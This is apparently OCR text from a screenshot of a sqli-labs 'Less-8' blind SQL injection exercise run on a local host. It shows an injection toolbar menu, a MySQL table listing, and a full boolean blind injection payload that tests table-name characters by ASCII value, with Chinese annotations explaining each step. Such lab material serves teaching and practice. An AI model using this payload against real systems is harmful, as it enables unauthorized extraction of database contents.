 127.0.0.1/Less-8/?id=1' and (select asci
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-8/?id=1' and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema=database() limit 0,1)=101--+
以Ascii码格式将表的第一个字符转换成数字
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
判断第一个表的第一个Ascii码是不是101=e
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
C:\Windows\System32\cmd.exe - mysql -u
+---------------------+
| Tables_in_security |
+---------------------+
| emails |
| referers |
| uagents |
| users |
+---------------------+
4 rows in set (0.00 sec)
mysql>